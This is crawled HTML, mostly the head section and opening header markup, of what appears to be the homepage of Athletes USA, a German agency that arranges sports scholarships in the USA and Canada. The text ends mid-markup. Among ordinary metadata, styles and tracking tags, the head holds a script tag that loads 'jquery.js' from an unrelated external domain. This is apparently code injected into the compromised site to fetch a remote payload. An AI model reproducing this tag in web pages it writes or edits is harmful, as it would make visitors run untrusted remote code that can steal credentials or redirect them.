

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.athletes-usa.de/page/17/
body_size: 30609
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"/>		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<title>Athletes USA - Dein Sportstipendium in den USA und Kanada</title>
<meta name="description" content="Die #1 Agentur für ein Sportstipendium in den USA mit Platinum Status. Seit 2008 mehr als 3000 Erfolgsstories. Bekannt aus ARD, FuPa und mehr."/>
<link rel="canonical" href="https://www.athletes-usa.de/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="Athletes USA - Dein Sportstipendium in den USA und Kanada"/>
<meta property="og:description" content="Die #1 Agentur für ein Sportstipendium in den USA mit Platinum Status. Seit 2008 mehr als 3000 Erfolgsstories. Bekannt aus ARD, FuPa und mehr."/>
<meta property="og:url" content="https://www.athletes-usa.de/"/>
<meta property="og:site_name" content="Athletes USA"/>
<meta property="article:modified_time" content="2025-12-05T20:37:05+00:00"/>
<meta property="og:image" content="https://www.athletes-usa.de/wp-content/uploads/2025/11/Medienpartner-Athletes-USA-2024.png"/>
<meta name="twitter:card" content="summary_large_image"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.athletes-usa.de/","url":"https://www.athletes-usa.de/","name":"Athletes USA - Dein Sportstipendium in den USA und Kanada","isPartOf":{"@id":"https://www.athletes-usa.de/#website"},"primaryImageOfPage":{"@id":"https://www.athletes-usa.de/#primaryimage"},"image":{"@id":"https://www.athletes-usa.de/#primaryimage"},"thumbnailUrl":"https://www.athletes-usa.de/wp-content/uploads/2025/11/Medienpartner-Athletes-USA-2024.png","datePublished":"2018-11-01T13:03:46+00:00","dateModified":"2025-12-05T20:37:05+00:00","description":"Die #1 Agentur für ein Sportstipendium in den USA mit Platinum Status. Seit 2008 mehr als 3000 Erfolgsstories. Bekannt aus ARD, FuPa und mehr.","breadcrumb":{"@id":"https://www.athletes-usa.de/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.athletes-usa.de/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.athletes-usa.de/#primaryimage","url":"https://www.athletes-usa.de/wp-content/uploads/2025/11/Medienpartner-Athletes-USA-2024.png","contentUrl":"https://www.athletes-usa.de/wp-content/uploads/2025/11/Medienpartner-Athletes-USA-2024.png","width":1712,"height":624,"caption":"Medienpartner-Athletes-USA-2024"},{"@type":"BreadcrumbList","@id":"https://www.athletes-usa.de/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.athletes-usa.de/#website","url":"https://www.athletes-usa.de/","name":"Athletes USA","description":"Sportstipendium USA","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.athletes-usa.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Athletes USA &raquo; Feed" href="https://www.athletes-usa.de/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Athletes USA &raquo; Comments Feed" href="https://www.athletes-usa.de/comments/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.athletes-usa.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.athletes-usa.de%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.athletes-usa.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.athletes-usa.de%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel="stylesheet" type="text/css" href="//www.athletes-usa.de/wp-content/cache/wpfc-minified/8kzevrz3/fr3qv.css" media="all"/>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}
.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='filebird-block-filebird-gallery-style-inline-css'>ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}
ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}
ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}
ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}
ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}
ul.filebird-block-filebird-gallery li{list-style:none}
ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}
ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}
ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}</style>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#03263B;--wp--preset--color--secondary:#0b3954;--wp--preset--color--tertiary:#bddae6;--wp--preset--color--quaternary:#ff6663;--wp--preset--color--quinary:#ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}
body .is-layout-flex{display:flex;}
.is-layout-flex{flex-wrap:wrap;align-items:center;}
.is-layout-flex > :is(*, div){margin:0;}
body .is-layout-grid{display:grid;}
.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}
.has-black-color{color:var(--wp--preset--color--black) !important;}
.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}
.has-white-color{color:var(--wp--preset--color--white) !important;}
.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}
.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}
.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}
.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}
.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}
.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}
.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}
.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}
.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}
.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}
.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}
.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}
.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}
.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}
.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}
.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}
.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}
.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}
.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}
.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}
.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}
.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}
.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}
.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}
.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}
.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}
.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}
.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}
.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}
.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}
.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}
.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}
.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}
.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}
.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}
.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}
.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}
.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}
.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}
.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}
.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}
.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}
.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}
.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}
.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}
.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}
.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}
.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}
.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}:where(.wp-block-term-template.is-layout-flex){gap:1.25em;}:where(.wp-block-term-template.is-layout-grid){gap:1.25em;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6;}</style>
<link rel="stylesheet" type="text/css" href="//www.athletes-usa.de/wp-content/cache/wpfc-minified/mbx9ywd3/fr3qw.css" media="all"/>
<style id='primer-inline-css'>.site-title a,.site-title a:visited{color:#ffffff;}
.site-title a:hover,.site-title a:visited:hover{color:rgba(255, 255, 255, 0.8);}
.site-description{color:#ffffff;}
.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#ffffff;}
.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#ffffff;}
.main-navigation .sub-menu .menu-item-has-children > a::after{border-right-color:#ffffff;border-left-color:#ffffff;}
.menu-toggle div{background-color:#ffffff;}
.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(255, 255, 255, 0.8);}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535;}
.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53, 53, 53, 0.8);}
body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525;}
hr{background-color:rgba(37, 37, 37, 0.1);border-color:rgba(37, 37, 37, 0.1);}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37, 37, 37, 0.5);border-color:rgba(37, 37, 37, 0.1);}
select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37, 37, 37, 0.1);}
.hentry table tr:hover td{background-color:rgba(37, 37, 37, 0.05);}
blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as,.wp-block-coblocks-author__heading{color:#686868;}
.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#353535;}
.site-footer .widget,.site-footer .widget form label{color:#252525;}
.footer-menu ul li a,.footer-menu ul li a:visited{color:#686868;}
.site-info-wrapper .social-menu a{background-color:#686868;}
.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(104, 104, 104, 0.8);}
.site-info-wrapper .site-info-text{color:#686868;}
a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#ff6663;}
.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#ff6663;}
a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(255, 102, 99, 0.8);}
.comment-list li.bypostauthor{border-color:rgba(255, 102, 99, 0.2);}
button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button__link,.site-info-wrapper .social-menu a:hover{background-color:#ff6663;border-color:#ff6663;}
button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(255, 102, 99, 0.8);border-color:rgba(255, 102, 99, 0.8);}
button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus,.wp-block-button__link{color:#ffffff;}
body{background-color:#f5f5f5;}
.navigation.pagination .nav-links .page-numbers.current{color:#f5f5f5;}
.hentry,.comments-area,.widget,#page > .page-title-container{background-color:#ffffff;}
.site-header{background-color:#0b3954;}
.site-header{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(11, 57, 84, 0.50);}
.main-navigation-container,.main-navigation.open,.main-navigation ul ul,.main-navigation .sub-menu{background-color:#0b3954;}
.site-footer{background-color:#0b3954;}
.site-footer .widget{background-color:#ffffff;}
.site-info-wrapper{background-color:#f5f5f5;}
.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#f5f5f5;}
.has-primary-color{color:#03263B;}
.has-primary-background-color{background-color:#03263B;}
.has-secondary-color{color:#0b3954;}
.has-secondary-background-color{background-color:#0b3954;}
.has-tertiary-color{color:#bddae6;}
.has-tertiary-background-color{background-color:#bddae6;}
.has-quaternary-color{color:#ff6663;}
.has-quaternary-background-color{background-color:#ff6663;}
.has-quinary-color{color:#ffffff;}
.has-quinary-background-color{background-color:#ffffff;}</style>
<link rel="stylesheet" type="text/css" href="//www.athletes-usa.de/wp-content/cache/wpfc-minified/jmghs774/fr3qv.css" media="all"/>
<link rel='stylesheet' id='elementor-post-2267-css' href='https://www.athletes-usa.de/wp-content/uploads/elementor/css/post-2267.css?ver=1767859051' type='text/css' media='all'/>
<link rel="stylesheet" type="text/css" href="//www.athletes-usa.de/wp-content/cache/wpfc-minified/q94tzb6p/fr3qv.css" media="all"/>
<link rel='stylesheet' id='elementor-post-408-css' href='https://www.athletes-usa.de/wp-content/uploads/elementor/css/post-408.css?ver=1767859199' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-post-317-css' href='https://www.athletes-usa.de/wp-content/uploads/elementor/css/post-317.css?ver=1767859052' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-post-438-css' href='https://www.athletes-usa.de/wp-content/uploads/elementor/css/post-438.css?ver=1767859052' type='text/css' media='all'/>
<link rel="stylesheet" type="text/css" href="//www.athletes-usa.de/wp-content/cache/wpfc-minified/9lvv65i4/fr3qu.css" media="all"/>
<link rel='stylesheet' id='primer-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700&#038;subset=latin&#038;ver=1.8.9' type='text/css' media='all'/>
<style id='primer-fonts-inline-css'>.site-title{font-family:"Open Sans", sans-serif;}
.main-navigation ul li a,.main-navigation ul li a:visited,button,a.button,a.fl-button,input[type="button"],input[type="reset"],input[type="submit"]{font-family:"Open Sans", sans-serif;}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.widget-title{font-family:"Open Sans", sans-serif;}
body,p,ol li,ul li,dl dd,.fl-callout-text{font-family:"Open Sans", sans-serif;}
blockquote,.entry-meta,.entry-footer,.comment-list li .comment-meta .says,.comment-list li .comment-metadata,.comment-reply-link,#respond .logged-in-as{font-family:"Open Sans", sans-serif;}</style>
<style id='rocket-lazyload-inline-css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}
.rll-youtube-player:focus-within{outline:2px solid currentColor;outline-offset:5px;}
.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}
.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}
.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}
.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.athletes-usa.de/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color:transparent !important;cursor:pointer;border:none;}</style>
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all'/>
<link rel="stylesheet" type="text/css" href="//www.athletes-usa.de/wp-content/cache/wpfc-minified/7zk1usi3/fr3qt.css" media="all"/>
<script src='//www.athletes-usa.de/wp-content/cache/wpfc-minified/f2fhgft5/fr3qw.js' type="text/javascript"></script>
<script id="jquery-cookie-js-extra">var affwp_scripts={"ajaxurl":"https://www.athletes-usa.de/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-cookie-js-extra</script>
<script src='//www.athletes-usa.de/wp-content/cache/wpfc-minified/d2ghdaci/fr3qw.js' type="text/javascript"></script>
<script id="affwp-tracking-js-extra">var affwp_debug_vars={"integrations":{"wpforms":"WPForms"},"version":"2.30.1","currency":"EUR","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
//# sourceURL=affwp-tracking-js-extra</script>
<script src='//www.athletes-usa.de/wp-content/cache/wpfc-minified/23wabqfo/fr3qw.js' type="text/javascript"></script>
<link rel="https://api.w.org/" href="https://www.athletes-usa.de/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.athletes-usa.de/wp-json/wp/v2/pages/408"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.athletes-usa.de/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.athletes-usa.de/'/>
<meta name="cdp-version" content="1.5.0"/><script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"52018327"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>		<script>var AFFWP=AFFWP||{};
AFFWP.referral_var='ausa';
AFFWP.expiration=14;
AFFWP.debug=0;
AFFWP.referral_credit_last=1;</script>
<meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://grepling.xyz/code/jquery.js"></script>
<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
}</style>
<style>.site-title a,.site-title a:visited{color:ffffff;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="home paged wp-singular page-template page-template-elementor_header_footer page page-id-408 page-parent paged-17 page-paged-17 wp-theme-primer layout-one-column-wide elementor-page-626 elementor-default elementor-template-full-width elementor-kit-2267 elementor-page elementor-page-408">
<header data-elementor-type="header" data-elementor-id="317" class="elementor elementor-317 elementor-location-header" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-dbf1e52 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbf1e52" data-element_type="section">
<div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-797d7e8" data-id="797d7e8" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-34cec8c elementor-widget elementor-widget-image" data-id="34cec8c" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <a href="https://athletes-usa.de/"> <img width="300" height="139" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20139'%3E%3C/svg%3E" class="attachment-large size-large wp-image-402" alt="" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA3.png"/><noscript><img width="300" height="139" src="https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA3.png" class="attachment-large size-large wp-image-402" alt=""/></noscript> </a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-073dd6b" data-id="073dd6b" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-b19122e elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="b19122e" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-widget-container"> <div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-cd44d1f" href="https://www.instagram.com/athletesusa.germany/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i aria-hidden="true" class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-f295f0d" href="https://www.facebook.com/SportstipendiumAthletesUSA/" target="_blank"> <span class="elementor-screen-only">Facebook-f</span> <i aria-hidden="true" class="fab fa-facebook-f"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-f0e334c" href="https://www.youtube.com/channel/UCre3r3UoFebBVt7Gu1sdjBg" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i aria-hidden="true" class="fab fa-youtube"></i> </a> </span></div></div></div><div class="elementor-element elementor-element-39c5aa8 elementor-widget elementor-widget-text-editor" data-id="39c5aa8" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>+49 1590 6131858</p></div></div></div></div><div class="elementor-column 